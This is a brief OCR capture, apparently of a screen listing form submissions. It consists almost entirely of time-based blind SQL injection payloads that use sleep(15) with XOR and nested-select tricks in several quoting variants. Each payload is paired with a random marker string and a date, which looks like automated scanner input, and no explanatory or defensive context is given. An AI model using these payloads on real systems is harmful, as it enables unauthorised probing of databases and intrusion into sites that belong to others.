
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
XCWJRDFY
21/02/2025
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
XCWJRDFY
21/02/2025
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
XCWJRDFY
21/02/2025